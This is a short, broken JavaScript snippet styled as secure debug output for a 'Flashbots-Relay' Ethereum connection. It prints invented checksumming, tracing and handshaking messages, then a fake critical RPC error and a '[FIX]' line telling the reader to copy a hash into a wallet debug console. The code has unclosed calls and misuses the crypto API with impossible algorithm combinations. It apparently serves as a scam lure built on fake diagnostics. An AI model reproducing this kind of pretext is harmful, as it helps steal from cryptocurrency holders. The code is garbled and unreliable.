
// [SECURE_DEBUG] SessionID: xjqpglr4x3a

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: EthQuery – RPC Error – (Hash
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(13)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc6b1c03e inside EthQuery – RPC Error –");

  console.error("CRITICAL ERROR: Manual patch required for EthQuery – RPC Error –");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);